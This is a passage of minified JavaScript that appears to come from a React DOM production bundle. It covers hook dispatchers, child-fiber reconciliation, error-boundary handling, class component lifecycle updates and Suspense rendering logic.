u=n(t);if(la){vn(!0);try{n(t)}finally{vn(!1)}}}else u=t;return a.memoizedState=a.baseState=u,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:u},a.queue=e,e=e.dispatch=Ob.bind(null,ce,e),[a.memoizedState,e]},useRef:function(e){var t=st();return e={current:e},t.memoizedState=e},useState:function(e){e=eo(e);var t=e.queue,n=np.bind(null,ce,t);return t.dispatch=n,[e.memoizedState,n]},useDebugValue:no,useDeferredValue:function(e,t){var n=st();return ao(n,e,t)},useTransition:function(){var e=eo(!1);return e=Im.bind(null,ce,e.queue,!0,!1),st().memoizedState=e,[!1,e]},useSyncExternalStore:function(e,t,n){var a=ce,u=st();if(Se){if(n===void 0)throw Error(s(407));n=n()}else{if(n=t(),_e===null)throw Error(s(349));(ge&124)!==0||Om(a,t,n)}u.memoizedState=n;var o={value:n,getSnapshot:t};return u.queue=o,Vm(zm.bind(null,a,o,e),[e]),a.flags|=2048,Ga(9,is(),Mm.bind(null,a,o,n,t),null),n},useId:function(){var e=st(),t=_e.identifierPrefix;if(Se){var n=Wt,a=It;n=(a&~(1<<32-mt(a)-1)).toString(32)+n,t="«"+t+"R"+n,n=ns++,0<n&&(t+="H"+n.toString(32)),t+="»"}else n=Sb++,t="«"+t+"r"+n.toString(32)+"»";return e.memoizedState=t},useHostTransitionStatus:io,useFormState:Bm,useActionState:Bm,useOptimistic:function(e){var t=st();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=so.bind(null,ce,!0,n),n.dispatch=t,[e,t]},useMemoCache:Iu,useCacheRefresh:function(){return st().memoizedState=Ab.bind(null,ce)}},sp={readContext:et,use:as,useCallback:Pm,useContext:et,useEffect:Xm,useImperativeHandle:Km,useInsertionEffect:Qm,useLayoutEffect:Zm,useMemo:Jm,useReducer:ls,useRef:qm,useState:function(){return ls(tn)},useDebugValue:no,useDeferredValue:function(e,t){var n=qe();return Fm(n,Ae.memoizedState,e,t)},useTransition:function(){var e=ls(tn)[0],t=qe().memoizedState;return[typeof e=="boolean"?e:Bl(e),t]},useSyncExternalStore:Am,useId:ep,useHostTransitionStatus:io,useFormState:Gm,useActionState:Gm,useOptimistic:function(e,t){var n=qe();return Dm(n,Ae,e,t)},useMemoCache:Iu,useCacheRefresh:tp},Mb={readContext:et,use:as,useCallback:Pm,useContext:et,useEffect:Xm,useImperativeHandle:Km,useInsertionEffect:Qm,useLayoutEffect:Zm,useMemo:Jm,useReducer:$u,useRef:qm,useState:function(){return $u(tn)},useDebugValue:no,useDeferredValue:function(e,t){var n=qe();return Ae===null?ao(n,e,t):Fm(n,Ae.memoizedState,e,t)},useTransition:function(){var e=$u(tn)[0],t=qe().memoizedState;return[typeof e=="boolean"?e:Bl(e),t]},useSyncExternalStore:Am,useId:ep,useHostTransitionStatus:io,useFormState:jm,useActionState:jm,useOptimistic:function(e,t){var n=qe();return Ae!==null?Dm(n,Ae,e,t):(n.baseState=e,[e,n.queue.dispatch])},useMemoCache:Iu,useCacheRefresh:tp},Ya=null,jl=0;function os(e){var t=jl;return jl+=1,Ya===null&&(Ya=[]),vm(Ya,e,t)}function ql(e,t){t=t.props.ref,e.ref=t!==void 0?t:null}function fs(e,t){throw t.$$typeof===S?Error(s(525)):(e=Object.prototype.toString.call(t),Error(s(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)))}function rp(e){var t=e._init;return t(e._payload)}function up(e){function t(A,E){if(e){var O=A.deletions;O===null?(A.deletions=[E],A.flags|=16):O.push(E)}}function n(A,E){if(!e)return null;for(;E!==null;)t(A,E),E=E.sibling;return null}function a(A){for(var E=new Map;A!==null;)A.key!==null?E.set(A.key,A):E.set(A.index,A),A=A.sibling;return E}function u(A,E){return A=Ft(A,E),A.index=0,A.sibling=null,A}function o(A,E,O){return A.index=O,e?(O=A.alternate,O!==null?(O=O.index,O<E?(A.flags|=67108866,E):O):(A.flags|=67108866,E)):(A.flags|=1048576,E)}function d(A){return e&&A.alternate===null&&(A.flags|=67108866),A}function v(A,E,O,U){return E===null||E.tag!==6?(E=Mu(O,A.mode,U),E.return=A,E):(E=u(E,O),E.return=A,E)}function b(A,E,O,U){var W=O.type;return W===w?L(A,E,O.props.children,U,O.key):E!==null&&(E.elementType===W||typeof W=="object"&&W!==null&&W.$$typeof===F&&rp(W)===E.type)?(E=u(E,O.props),ql(E,O),E.return=A,E):(E=ki(O.type,O.key,O.props,null,A.mode,U),ql(E,O),E.return=A,E)}function M(A,E,O,U){return E===null||E.tag!==4||E.stateNode.containerInfo!==O.containerInfo||E.stateNode.implementation!==O.implementation?(E=zu(O,A.mode,U),E.return=A,E):(E=u(E,O.children||[]),E.return=A,E)}function L(A,E,O,U,W){return E===null||E.tag!==7?(E=Fn(O,A.mode,U,W),E.return=A,E):(E=u(E,O),E.return=A,E)}function H(A,E,O){if(typeof E=="string"&&E!==""||typeof E=="number"||typeof E=="bigint")return E=Mu(""+E,A.mode,O),E.return=A,E;if(typeof E=="object"&&E!==null){switch(E.$$typeof){case x:return O=ki(E.type,E.key,E.props,null,A.mode,O),ql(O,E),O.return=A,O;case D:return E=zu(E,A.mode,O),E.return=A,E;case F:var U=E._init;return E=U(E._payload),H(A,E,O)}if(Ee(E)||te(E))return E=Fn(E,A.mode,O,null),E.return=A,E;if(typeof E.then=="function")return H(A,os(E),O);if(E.$$typeof===Y)return H(A,Fi(A,E),O);fs(A,E)}return null}function C(A,E,O,U){var W=E!==null?E.key:null;if(typeof O=="string"&&O!==""||typeof O=="number"||typeof O=="bigint")return W!==null?null:v(A,E,""+O,U);if(typeof O=="object"&&O!==null){switch(O.$$typeof){case x:return O.key===W?b(A,E,O,U):null;case D:return O.key===W?M(A,E,O,U):null;case F:return W=O._init,O=W(O._payload),C(A,E,O,U)}if(Ee(O)||te(O))return W!==null?null:L(A,E,O,U,null);if(typeof O.then=="function")return C(A,E,os(O),U);if(O.$$typeof===Y)return C(A,E,Fi(A,O),U);fs(A,O)}return null}function N(A,E,O,U,W){if(typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint")return A=A.get(O)||null,v(E,A,""+U,W);if(typeof U=="object"&&U!==null){switch(U.$$typeof){case x:return A=A.get(U.key===null?O:U.key)||null,b(E,A,U,W);case D:return A=A.get(U.key===null?O:U.key)||null,M(E,A,U,W);case F:var de=U._init;return U=de(U._payload),N(A,E,O,U,W)}if(Ee(U)||te(U))return A=A.get(O)||null,L(E,A,U,W,null);if(typeof U.then=="function")return N(A,E,O,os(U),W);if(U.$$typeof===Y)return N(A,E,O,Fi(E,U),W);fs(E,U)}return null}function ue(A,E,O,U){for(var W=null,de=null,le=E,re=E=0,Ke=null;le!==null&&re<O.length;re++){le.index>re?(Ke=le,le=null):Ke=le.sibling;var be=C(A,le,O[re],U);if(be===null){le===null&&(le=Ke);break}e&&le&&be.alternate===null&&t(A,le),E=o(be,E,re),de===null?W=be:de.sibling=be,de=be,le=Ke}if(re===O.length)return n(A,le),Se&&Wn(A,re),W;if(le===null){for(;re<O.length;re++)le=H(A,O[re],U),le!==null&&(E=o(le,E,re),de===null?W=le:de.sibling=le,de=le);return Se&&Wn(A,re),W}for(le=a(le);re<O.length;re++)Ke=N(le,A,re,O[re],U),Ke!==null&&(e&&Ke.alternate!==null&&le.delete(Ke.key===null?re:Ke.key),E=o(Ke,E,re),de===null?W=Ke:de.sibling=Ke,de=Ke);return e&&le.forEach(function(jn){return t(A,jn)}),Se&&Wn(A,re),W}function se(A,E,O,U){if(O==null)throw Error(s(151));for(var W=null,de=null,le=E,re=E=0,Ke=null,be=O.next();le!==null&&!be.done;re++,be=O.next()){le.index>re?(Ke=le,le=null):Ke=le.sibling;var jn=C(A,le,be.value,U);if(jn===null){le===null&&(le=Ke);break}e&&le&&jn.alternate===null&&t(A,le),E=o(jn,E,re),de===null?W=jn:de.sibling=jn,de=jn,le=Ke}if(be.done)return n(A,le),Se&&Wn(A,re),W;if(le===null){for(;!be.done;re++,be=O.next())be=H(A,be.value,U),be!==null&&(E=o(be,E,re),de===null?W=be:de.sibling=be,de=be);return Se&&Wn(A,re),W}for(le=a(le);!be.done;re++,be=O.next())be=N(le,A,re,be.value,U),be!==null&&(e&&be.alternate!==null&&le.delete(be.key===null?re:be.key),E=o(be,E,re),de===null?W=be:de.sibling=be,de=be);return e&&le.forEach(function(zS){return t(A,zS)}),Se&&Wn(A,re),W}function Me(A,E,O,U){if(typeof O=="object"&&O!==null&&O.type===w&&O.key===null&&(O=O.props.children),typeof O=="object"&&O!==null){switch(O.$$typeof){case x:e:{for(var W=O.key;E!==null;){if(E.key===W){if(W=O.type,W===w){if(E.tag===7){n(A,E.sibling),U=u(E,O.props.children),U.return=A,A=U;break e}}else if(E.elementType===W||typeof W=="object"&&W!==null&&W.$$typeof===F&&rp(W)===E.type){n(A,E.sibling),U=u(E,O.props),ql(U,O),U.return=A,A=U;break e}n(A,E);break}else t(A,E);E=E.sibling}O.type===w?(U=Fn(O.props.children,A.mode,U,O.key),U.return=A,A=U):(U=ki(O.type,O.key,O.props,null,A.mode,U),ql(U,O),U.return=A,A=U)}return d(A);case D:e:{for(W=O.key;E!==null;){if(E.key===W)if(E.tag===4&&E.stateNode.containerInfo===O.containerInfo&&E.stateNode.implementation===O.implementation){n(A,E.sibling),U=u(E,O.children||[]),U.return=A,A=U;break e}else{n(A,E);break}else t(A,E);E=E.sibling}U=zu(O,A.mode,U),U.return=A,A=U}return d(A);case F:return W=O._init,O=W(O._payload),Me(A,E,O,U)}if(Ee(O))return ue(A,E,O,U);if(te(O)){if(W=te(O),typeof W!="function")throw Error(s(150));return O=W.call(O),se(A,E,O,U)}if(typeof O.then=="function")return Me(A,E,os(O),U);if(O.$$typeof===Y)return Me(A,E,Fi(A,O),U);fs(A,O)}return typeof O=="string"&&O!==""||typeof O=="number"||typeof O=="bigint"?(O=""+O,E!==null&&E.tag===6?(n(A,E.sibling),U=u(E,O),U.return=A,A=U):(n(A,E),U=Mu(O,A.mode,U),U.return=A,A=U),d(A)):n(A,E)}return function(A,E,O,U){try{jl=0;var W=Me(A,E,O,U);return Ya=null,W}catch(le){if(le===Dl||le===Wi)throw le;var de=ht(29,le,null,A.mode);return de.lanes=U,de.return=A,de}finally{}}}var ja=up(!0),op=up(!1),Mt=j(null),jt=null;function An(e){var t=e.alternate;J(Xe,Xe.current&1),J(Mt,e),jt===null&&(t===null||Ua.current!==null||t.memoizedState!==null)&&(jt=e)}function fp(e){if(e.tag===22){if(J(Xe,Xe.current),J(Mt,e),jt===null){var t=e.alternate;t!==null&&t.memoizedState!==null&&(jt=e)}}else On()}function On(){J(Xe,Xe.current),J(Mt,Mt.current)}function nn(e){P(Mt),jt===e&&(jt=null),P(Xe)}var Xe=j(0);function cs(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||Io(n)))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function ro(e,t,n,a){t=e.memoizedState,n=n(a,t),n=n==null?t:y({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var uo={enqueueSetState:function(e,t,n){e=e._reactInternals;var a=bt(),u=En(a);u.payload=t,n!=null&&(u.callback=n),t=xn(e,u,a),t!==null&&(St(t,e,a),Rl(t,e,a))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var a=bt(),u=En(a);u.tag=1,u.payload=t,n!=null&&(u.callback=n),t=xn(e,u,a),t!==null&&(St(t,e,a),Rl(t,e,a))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=bt(),a=En(n);a.tag=2,t!=null&&(a.callback=t),t=xn(e,a,n),t!==null&&(St(t,e,n),Rl(t,e,n))}};function cp(e,t,n,a,u,o,d){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(a,o,d):t.prototype&&t.prototype.isPureReactComponent?!xl(n,a)||!xl(u,o):!0}function dp(e,t,n,a){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,a),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,a),t.state!==e&&uo.enqueueReplaceState(t,t.state,null)}function ia(e,t){var n=t;if("ref"in t){n={};for(var a in t)a!=="ref"&&(n[a]=t[a])}if(e=e.defaultProps){n===t&&(n=y({},n));for(var u in e)n[u]===void 0&&(n[u]=e[u])}return n}var ds=typeof reportError=="function"?reportError:function(e){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof e=="object"&&e!==null&&typeof e.message=="string"?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",e);return}console.error(e)};function mp(e){ds(e)}function pp(e){console.error(e)}function hp(e){ds(e)}function ms(e,t){try{var n=e.onUncaughtError;n(t.value,{componentStack:t.stack})}catch(a){setTimeout(function(){throw a})}}function gp(e,t,n){try{var a=e.onCaughtError;a(n.value,{componentStack:n.stack,errorBoundary:t.tag===1?t.stateNode:null})}catch(u){setTimeout(function(){throw u})}}function oo(e,t,n){return n=En(n),n.tag=3,n.payload={element:null},n.callback=function(){ms(e,t)},n}function vp(e){return e=En(e),e.tag=3,e}function yp(e,t,n,a){var u=n.type.getDerivedStateFromError;if(typeof u=="function"){var o=a.value;e.payload=function(){return u(o)},e.callback=function(){gp(t,n,a)}}var d=n.stateNode;d!==null&&typeof d.componentDidCatch=="function"&&(e.callback=function(){gp(t,n,a),typeof u!="function"&&(Nn===null?Nn=new Set([this]):Nn.add(this));var v=a.stack;this.componentDidCatch(a.value,{componentStack:v!==null?v:""})})}function zb(e,t,n,a,u){if(n.flags|=32768,a!==null&&typeof a=="object"&&typeof a.then=="function"){if(t=n.alternate,t!==null&&zl(t,n,u,!0),n=Mt.current,n!==null){switch(n.tag){case 13:return jt===null?Lo():n.alternate===null&&Ue===0&&(Ue=3),n.flags&=-257,n.flags|=65536,n.lanes=u,a===Gu?n.flags|=16384:(t=n.updateQueue,t===null?n.updateQueue=new Set([a]):t.add(a),Ho(e,a,u)),!1;case 22:return n.flags|=65536,a===Gu?n.flags|=16384:(t=n.updateQueue,t===null?(t={transitions:null,markerInstances:null,retryQueue:new Set([a])},n.updateQueue=t):(n=t.retryQueue,n===null?t.retryQueue=new Set([a]):n.add(a)),Ho(e,a,u)),!1}throw Error(s(435,n.tag))}return Ho(e,a,u),Lo(),!1}if(Se)return t=Mt.current,t!==null?((t.flags&65536)===0&&(t.flags|=256),t.flags|=65536,t.lanes=u,a!==Du&&(e=Error(s(422),{cause:a}),Ml(xt(e,n)))):(a!==Du&&(t=Error(s(423),{cause:a}),Ml(xt(t,n))),e=e.current.alternate,e.flags|=65536,u&=-u,e.lanes|=u,a=xt(a,n),u=oo(e.stateNode,a,u),qu(e,u),Ue!==4&&(Ue=2)),!1;var o=Error(s(520),{cause:a});if(o=xt(o,n),Pl===null?Pl=[o]:Pl.push(o),Ue!==4&&(Ue=2),t===null)return!0;a=xt(a,n),n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=u&-u,n.lanes|=e,e=oo(n.stateNode,a,e),qu(n,e),!1;case 1:if(t=n.type,o=n.stateNode,(n.flags&128)===0&&(typeof t.getDerivedStateFromError=="function"||o!==null&&typeof o.componentDidCatch=="function"&&(Nn===null||!Nn.has(o))))return n.flags|=65536,u&=-u,n.lanes|=u,u=vp(u),yp(u,e,n,a),qu(n,u),!1}n=n.return}while(n!==null);return!1}var bp=Error(s(461)),Ze=!1;function Pe(e,t,n,a){t.child=e===null?op(t,null,n,a):ja(t,e.child,n,a)}function Sp(e,t,n,a,u){n=n.render;var o=t.ref;if("ref"in a){var d={};for(var v in a)v!=="ref"&&(d[v]=a[v])}else d=a;return na(t),a=ku(e,t,n,d,o,u),v=Ku(),e!==null&&!Ze?(Pu(e,t,u),an(e,t,u)):(Se&&v&&_u(t),t.flags|=1,Pe(e,t,a,u),t.child)}function Tp(e,t,n,a,u){if(e===null){var o=n.type;return typeof o=="function"&&!Ou(o)&&o.defaultProps===void 0&&n.compare===null?(t.tag=15,t.type=o,Ep(e,t,o,a,u)):(e=ki(n.type,null,a,t,t.mode,u),e.ref=t.ref,e.return=t,t.child=e)}if(o=e.child,!yo(e,u)){var d=o.memoizedProps;if(n=n.compare,n=n!==null?n:xl,n(d,a)&&e.ref===t.ref)return an(e,t,u)}return t.flags|=1,e=Ft(o,a),e.ref=t.ref,e.return=t,t.child=e}function Ep(e,t,n,a,u){if(e!==null){var o=e.memoizedProps;if(xl(o,a)&&e.ref===t.ref)if(Ze=!1,t.pendingProps=a=o,yo(e,u))(e.flags&131072)!==0&&(Ze=!0);else return t.lanes=e.lanes,an(e,t,u)}return fo(e,t,n,a,u)}function xp(e,t,n){var a=t.pendingProps,u=a.children,o=e!==null?e.memoizedState:null;if(a.mode==="hidden"){if((t.flags&128)!==0){if(a=o!==null?o.baseLanes|n:n,e!==null){for(u=t.child=e.child,o=0;u!==null;)o=o|u.lanes|u.childLanes,u=u.sibling;t.childLanes=o&~a}else t.childLanes=0,t.child=null;return wp(e,t,a,n)}if((n&536870912)!==0)t.memoizedState={baseLanes:0,cachePool:null},e!==null&&Ii(t,o!==null?o.cachePool:null),o!==null?Em(t,o):Xu(),fp(t);else return t.lanes=t.childLanes=536870912,wp(e,t,o!==null?o.baseLanes|n:n,n)}else o!==null?(Ii(t,o.cachePool),Em(t,o),On(),t.memoizedState=null):(e!==null&&Ii(t,null),Xu(),On());return Pe(e,t,u,n),t.child}function wp(e,t,n,a){var u=Bu();return u=u===null?null:{parent:Ve._currentValue,pool:u},t.memoizedState={baseLanes:n,cachePool:u},e!==null&&Ii(t,null),Xu(),fp(t),e!==null&&zl(e,t,a,!0),null}function ps(e,t){var n=t.ref;if(n===null)e!==null&&e.ref!==null&&(t.flags|=4194816);else{if(typeof n!="function"&&typeof n!="object")throw Error(s(284));(e===null||e.ref!==n)&&(t.flags|=4194816)}}function fo(e,t,n,a,u){return na(t),n=ku(e,t,n,a,void 0,u),a=Ku(),e!==null&&!Ze?(Pu(e,t,u),an(e,t,u)):(Se&&a&&_u(t),t.flags|=1,Pe(e,t,n,u),t.child)}function Ap(e,t,n,a,u,o){return na(t),t.updateQueue=null,n=wm(t,a,n,u),xm(e),a=Ku(),e!==null&&!Ze?(Pu(e,t,o),an(e,t,o)):(Se&&a&&_u(t),t.flags|=1,Pe(e,t,n,o),t.child)}function Op(e,t,n,a,u){if(na(t),t.stateNode===null){var o=Ca,d=n.contextType;typeof d=="object"&&d!==null&&(o=et(d)),o=new n(a,o),t.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,o.updater=uo,t.stateNode=o,o._reactInternals=t,o=t.stateNode,o.props=a,o.state=t.memoizedState,o.refs={},Yu(t),d=n.contextType,o.context=typeof d=="object"&&d!==null?et(d):Ca,o.state=t.memoizedState,d=n.getDerivedStateFromProps,typeof d=="function"&&(ro(t,n,d,a),o.state=t.memoizedState),typeof n.getDerivedStateFromProps=="function"||typeof o.getSnapshotBeforeUpdate=="function"||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(d=o.state,typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount(),d!==o.state&&uo.enqueueReplaceState(o,o.state,null),Ul(t,a,o,u),Ll(),o.state=t.memoizedState),typeof o.componentDidMount=="function"&&(t.flags|=4194308),a=!0}else if(e===null){o=t.stateNode;var v=t.memoizedProps,b=ia(n,v);o.props=b;var M=o.context,L=n.contextType;d=Ca,typeof L=="object"&&L!==null&&(d=et(L));var H=n.getDerivedStateFromProps;L=typeof H=="function"||typeof o.getSnapshotBeforeUpdate=="function",v=t.pendingProps!==v,L||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(v||M!==d)&&dp(t,o,a,d),Tn=!1;var C=t.memoizedState;o.state=C,Ul(t,a,o,u),Ll(),M=t.memoizedState,v||C!==M||Tn?(typeof H=="function"&&(ro(t,n,H,a),M=t.memoizedState),(b=Tn||cp(t,n,b,a,C,M,d))?(L||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4194308)):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=a,t.memoizedState=M),o.props=a,o.state=M,o.context=d,a=b):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),a=!1)}else{o=t.stateNode,ju(e,t),d=t.memoizedProps,L=ia(n,d),o.props=L,H=t.pendingProps,C=o.context,M=n.contextType,b=Ca,typeof M=="object"&&M!==null&&(b=et(M)),v=n.getDerivedStateFromProps,(M=typeof v=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(d!==H||C!==b)&&dp(t,o,a,b),Tn=!1,C=t.memoizedState,o.state=C,Ul(t,a,o,u),Ll();var N=t.memoizedState;d!==H||C!==N||Tn||e!==null&&e.dependencies!==null&&Ji(e.dependencies)?(typeof v=="function"&&(ro(t,n,v,a),N=t.memoizedState),(L=Tn||cp(t,n,L,a,C,N,b)||e!==null&&e.dependencies!==null&&Ji(e.dependencies))?(M||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(a,N,b),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(a,N,b)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof o.componentDidUpdate!="function"||d===e.memoizedProps&&C===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&C===e.memoizedState||(t.flags|=1024),t.memoizedProps=a,t.memoizedState=N),o.props=a,o.state=N,o.context=b,a=L):(typeof o.componentDidUpdate!="function"||d===e.memoizedProps&&C===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&C===e.memoizedState||(t.flags|=1024),a=!1)}return o=a,ps(e,t),a=(t.flags&128)!==0,o||a?(o=t.stateNode,n=a&&typeof n.getDerivedStateFromError!="function"?null:o.render(),t.flags|=1,e!==null&&a?(t.child=ja(t,e.child,null,u),t.child=ja(t,null,n,u)):Pe(e,t,n,u),t.memoizedState=o.state,e=t.child):e=an(e,t,u),e}function Mp(e,t,n,a){return Ol(),t.flags|=256,Pe(e,t,n,a),t.child}var co={dehydrated:null,treeContext:null,retryLane:0,hydrationErrors:null};function mo(e){return{baseLanes:e,cachePool:pm()}}function po(e,t,n){return e=e!==null?e.childLanes&~n:0,t&&(e|=zt),e}function zp(e,t,n){var a=t.pendingProps,u=!1,o=(t.flags&128)!==0,d;if((d=o)||(d=e!==null&&e.memoizedState===null?!1:(Xe.current&2)!==0),d&&(u=!0,t.flags&=-129),d=(t.flags&32)!==0,t.flags&=-33,e===null){if(Se){if(u?An(t):On(),Se){var v=Le,b;if(b=v){e:{for(b=v,v=Yt;b.nodeType!==8;){if(!v){v=null;break e}if(b=Nt(b.nextSibling),b===null){v=null;break e}}v=b}v!==null?(t.memoizedState={dehydrated:v,treeContext:In!==null?{id:It,overflow:Wt}:null,retryLane:536870912,hydrationErrors:null},b=ht(18,null,null,0),b.stateNode=v,b.return=t,t.child=b,at=t,Le=null,b=!0):b=!1}b||ea(t)}if(v=t.memoizedState,v!==null&&(v=v.dehydrated,v!==null))return Io(v)?t.lanes=32:t.lanes=536870912,null;nn(t)}return v=a.children,a=a.fallback,u?(On(),u=t.mode,v=hs({mode:"hidden",children:v},u),a=Fn(a,u,n,null),v.return=t,a.return=t,v.sibling=a,t.child=v,u=t.child,u.memoizedState=mo(n),u.childLanes=po(e,d,n),t.memoizedState=co,a):(An(t),ho(t,v))}if(b=e.memoizedState,b!==null&&(v=b.dehydrated,v!==null)){if(o)t.flags&256?(An(t),t.flags&=-257,t=go(e,t,n)):t.memoizedState!==null?(On(),t.child=e.child,t.flags|=128,t=null):(On(),u=a.fallback,v=t.mode,a=hs({mode:"visible",children:a.children},v),u=Fn(u,v,n,null),u.flags|=2,a.return=t,u.return=t,a.sibling=u,t.child=a,ja(t,e.child,null,n),a=t.child,a.memoizedState=mo(n),a.childLanes=po(e,d,n),t.memoizedState=co,t=u);else if(An(t),Io(v)){if(d=v.nextSibling&&v.nextSibling.dataset,d)var M=d.dgst;d=M,a=Error(s(419)),a.stack="",a.digest=d,Ml({value:a,source:null,stack:null}),t=go(e,t,n)}else if(Ze||zl(e,t,n,!1),d=(n&e.childLanes)!==0,Ze||d){if(d=_e,d!==null&&(a=n&-n,a=(a&42)!==0?1:Ir(a),a=(a&(d.suspendedLanes|n))!==0?0:a,a!==0&&a!==b.retryLane))throw b.retryLane=a,_a(e,a),St(d,e,a),bp;v.data==="$?"||Lo(),t=go(e,t,n)}else v.data==="$?"?(t.flags|=192,t.child=e.child,t=null):(e=b.treeContext,Le=Nt(v.nextSibling),at=t,Se=!0,$n=null,Yt=!1,e!==null&&(At[Ot++]=It,At[Ot++]=Wt,At[Ot++]=In,It=e.id,Wt=e.overflow,In=t),t=ho(t,a.children),t.flags|=4096);return t}return u?(On(),u=a.fallback,v=t.mode,b=e.child,M=b.sibling,a=Ft(b,{mode:"hidden",children:a.children}),a.subtreeFlags=b.subtreeFlags&65011712,M!==null?u=Ft(M,u):(u=Fn(u,v,n,null),u.flags|=2),u.return=t,a.return=t,a.sibling=u,t.child=a,a=u,u=t.child,v=e.child.memoizedState,v===null?v=mo(n):(b=v.cachePool,b!==null?(M=Ve._currentValue,b=b.parent!==M?{parent:M,pool:M}:b):b=pm(),v={baseLanes:v.baseLanes|n,cachePool:b}),u.memoizedState=v,u.childLanes=po(e,d,n),t.memoizedState=co,a):(An(t),n=e.child,e=n.sibling,n=Ft(n,{mode:"visible",children:a.children}),n.return=t,n.sibling=null,e!==null&&(d=t.deletions,d===null?(t.deletions=[e],t.flags|=16):d.push(e)),t.child=n,t.memoizedState=null,n)}function ho(e,t){return t=hs({mode:"visible",children:t},e.mode),t.return=e,e.child=t}function hs(e,t){return e=ht(22,e,null,t),e.lanes=0,e.stateNode={_visibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null},e}function go(e,t,n){return ja(t,e.child,null,n),e=ho(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function _p(e,t,n){e.lanes|=t;var a=e.alternate;a!==null&&(a.lanes|=t),Ru(e.return,t,n)}function vo(e,t,n,a,u){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:a,tail:n,tailMode:u}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=a,o.tail=n,o.tailMode=u)}function Cp(e,t,n){var a=t.pendingProps,u=a.revealOrder,o=a.tail;if(Pe(e,t,a.children,n),a=Xe.current,(a&2)!==0)a=a&1|2,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&_p(e,n,t);else if(e.tag===19)_p(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}a&=1}switch(J(Xe,a),u){case"forwards":for(n=t.child,u=null;n!==null;)e=n.alternate,e!==null&&cs(e)===null&&(u=n),n=n.sibling;n=u,n===null?(u=t.child,t.child=null):(u=n.sibling,n.sibling=null),vo(t,!1,u,n,o);break;case"backwards":for(n=null,u=t.child,t.child=null;u!==null;){if(e=u.alternate,e!==null&&cs(e)===null){t.child=u;break}e=u.sibling,u.sibling=n,n=u,u=e}vo(t,!0,n,null,o);break;case"together":vo(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function an(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Dn|=t.lanes,(n&t.childLanes)===0)if(e!==null){if(zl(e,t,n,!1),(n&t.childLanes)===0)return null}else return null;if(e!==null&&t.child!==e.child)throw Error(s(153));if(t.child!==null){for(e=t.child,n=Ft(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Ft(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function yo(e,t){return(e.lanes&t)!==0?!0:(e=e.dependencies,!!(e!==null&&Ji(e)))}function _b(e,t,n){switch(t.tag){case 3:De(t,t.stateNode.containerInfo),Sn(t,Ve,e.memoizedState.cache),Ol();break;case 27:case 5:kr(t);break;case 4:De(t,t.stateNode.containerInfo);break;case 10:Sn(t,t.type,t.memoizedProps.value);break;case 13:var a=t.memoizedState;if(a!==null)return a.dehydrated!==null?(An(t),t.flags|=128,null):(n&t.child.childLanes)!==0?zp(e,t,n):(An(t),e=an(e,t,n),e!==null?e.sibling:null);An(t);break;case 19:var u=(e.flags&128)!==0;if(a=(n&t.childLanes)!==0,a||(zl(e,t,n,!1),a=(n&t.childLanes)!==0),u){if(a)return 